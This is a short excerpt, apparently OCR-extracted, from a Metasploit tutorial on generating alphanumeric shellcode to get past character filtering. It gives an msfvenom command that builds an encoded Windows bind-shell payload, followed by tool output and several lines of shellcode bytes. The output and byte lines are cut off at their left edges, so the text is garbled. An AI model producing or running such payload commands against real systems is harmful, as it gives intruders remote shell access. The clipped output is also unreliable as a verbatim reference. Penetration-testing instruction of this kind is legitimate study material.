 Alphanumeric Shellcode
Generating Alphanumeric Shellcode with Metasploit
There are cases where you need to obtain a pure alphanumeric shellcode because of character filtering in
the exploited application. The Metasploit Framework can easily generate alphanumeric shellcode through
Msfvenom. For example, to generate a mixed alphanumeric uppercase- and lowercase-encoded
shellcode, we can use the following command:
:~# msfvenom -a x86 --platform windows -p windows/shell/bind_tcp -e x86/alpha_mixed -f python
ompatible encoders
g to encode payload with 1 iterations of x86/alpha_mixed
_mixed succeeded with size 660 (iteration=0)
_mixed chosen with final size 660
ize: 660 bytes
x89\xe2\xdb\xc3\xd9\x72\xf4\x5f\x57\x59\x49\x49\x49"
x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"